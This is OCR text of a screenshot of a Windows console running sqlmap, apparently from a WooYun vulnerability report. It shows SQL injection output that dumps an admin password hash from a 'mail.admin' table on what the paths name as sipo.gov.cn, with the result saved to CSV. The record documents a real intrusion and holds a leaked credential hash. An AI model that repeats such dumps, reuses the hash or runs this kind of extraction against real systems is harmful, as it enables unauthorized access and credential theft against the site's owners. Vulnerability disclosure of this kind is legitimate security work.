 C:\WINDOWS\system32\cmd.exe
[09:44:35] [INFO] retrieved: $1$$l2syBR9z
[09:46:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:46:26] [ERROR] invalid character detected. retrying..
[09:46:26] [WARNING] increasing time delay to 2 seconds
AvCDCTjmXj.ef1
[09:49:29] [INFO] analyzing table dump for possible password hashes
Database: mail
Table: admin
[1 entry]
+-------+----------------------------+
| admin | passwd                     |
+-------+----------------------------+
| admin | $1$$l2syBR9zAvCDCTjmXj.ef1 |
+-------+----------------------------+
[09:49:29] [INFO] table 'mail.admin' dumped to CSV file 'C:\Documents and Settin
gs\Administrator\.sqlmap\output\sipo.gov.cn\dump\mail\admin.csv'
[09:49:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\sipo.gov.cn'
[*] shutting down at 09:49:29
www.wooyun.org
C:\sqlmapproject-sqlmap-0.9-4138-g9e5ef09\sqlmapproject-sqlmap-9e5ef09>